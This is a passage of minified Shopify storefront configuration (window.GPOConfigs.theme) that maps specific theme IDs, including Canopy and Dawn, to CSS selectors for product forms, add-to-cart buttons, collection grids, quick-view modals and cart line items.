.product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 157158637900) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden]):not([data-uploadkit-validation-added])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],.sticky-atc-panel .card__buttons a.btn"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","image":"[data-gpo-cart-item-image]","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}},{"lineItem":{"key":"cart-items .cart-item","details":".cart-item__info","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":".cart-item__remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 159484608844) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"]),gp-button button.gp-button-atc","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items]  .cart__items","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 161344520524) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card 